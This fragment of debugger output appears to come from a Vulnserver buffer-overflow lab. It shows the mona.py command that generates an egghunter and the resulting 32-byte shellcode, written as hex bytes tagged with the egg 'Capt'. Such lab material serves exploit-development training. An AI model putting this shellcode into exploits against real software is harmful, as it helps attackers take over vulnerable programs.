 0BADF00D [+] Command used:
0BADF00D !mona egg -t Capt -cpb "\x00"
0BADF00D [+] Egg set to Capt
0BADF00D [+] Generating traditional 32bit egghunter code
0BADF00D [+] Preparing output file 'egghunter.txt'
- (Re)setting logfile c:\mona-logs\vulnserver\egghunter.txt
0BADF00D [+] Egghunter (32 bytes):
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x43\x61\x70\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.016000
!mona egg -t Capt -cpb "\x00"